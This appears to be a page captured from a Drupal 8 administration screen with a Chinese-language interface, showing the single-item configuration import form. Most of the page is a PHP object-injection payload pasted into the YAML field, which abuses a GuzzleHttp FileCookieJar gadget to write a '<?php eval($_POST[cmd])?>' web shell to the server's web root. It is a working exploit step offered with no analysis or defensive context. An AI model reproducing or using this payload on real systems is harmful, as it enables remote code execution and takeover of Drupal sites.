 返回网站 管理 快捷方式 admin
内容 结构 外观 扩展 配置 人员 报告 帮助
Full archive 单一项目
首页 » 管理 » 配置 » 开发 » 同步
要想导入单一的配置项，可以将其 YAML 结构粘贴到文本框中。
配置类型 *
简单配置
配置名称 *
exp
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
将配置粘贴到此处 *
!php/object "O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":4:{s:41:\"\0GuzzleHttp\\Cookie\\FileCookieJar\0filename\";s:31:\"/var/www/html/drupal8/shell.php\";s:52:\"\0GuzzleHttp\\Cookie
\\FileCookieJar\0storeSessionCookies\";b:0;s:36:\"\0GuzzleHttp\\Cookie\\CookieJar\0cookies\";a:1:{i:0;O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\0GuzzleHttp\\Cookie\\SetCookie
\0data\";a:10:{s:4:\"Name\";s:4:\"123a\";s:5:\"Value\";s:1:\"0\";s:6:\"Domain\";s:1:\"a\";s:4:\"Path\";s:1:\"a\";s:7:\"Max-Age\";N;s:7:\"Expires\";i:123456;s:6:\"Secure\";b:0;s:7:\"Discard
\";b:0;s:8:\"HttpOnly\";b:0;s:1:\"a\";s:25:\"<?php eval($_POST[cmd])?>\";}}}s:39:\"\0GuzzleHttp\\Cookie\\CookieJar\0strictMode\";N;}"